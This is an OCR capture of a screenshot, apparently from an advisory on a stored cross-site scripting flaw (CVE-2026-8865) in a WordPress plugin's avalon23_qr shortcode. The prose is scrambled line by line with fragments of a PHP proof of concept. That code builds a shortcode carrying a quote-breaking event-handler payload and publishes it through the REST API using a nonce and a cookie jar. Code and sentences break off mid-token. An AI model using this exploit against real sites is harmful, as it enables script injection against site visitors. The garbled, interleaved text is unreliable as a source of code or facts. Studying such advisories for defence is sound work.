
The plugin’s
// Generate the shortcode with payload
$shortcode
=
'[avalon23_qr title="'
.
$malici
AVALON23_HELPER::draw_html_item()
function concatenates user-
$post_data
=
[
supplied shortcode attributes
'title'
=>
'Test Post - CVE-2026-8865'
,
directly into single-quoted HTML
'content'
=>
$shortcode
,
'status'
=>
'publish'
attributes without proper
]
;
sanitization or escaping. An
attacker can break out of the
$ch
=
curl_init
(
)
;
curl_setopt_array
single-quote context by injecting
(
$ch
,
[
CURLOPT_URL
=>
$rest_url
,
a single quote and then adding
CURLOPT_POST
=>
true
,
malicious event handlers like
CURLOPT_POSTFIELDS
=>
json_encode
(
$post_d
onfocus or onclick.
CURLOPT_HTTPHEADER
=>
[
'Content-Type: application/json'
,
Who is affected by this
'X-WP-Nonce: '
.
get_nonce_via_rest
(
$
]
,
vulnerability?
CURLOPT_RETURNTRANSFER
=>
true
,
Affected users
CURLOPT_COOKIEFILE
=>
'/tmp/cookies_cve88
CURLOPT_COOKIEJAR
=>
'/tmp/cookies_cve886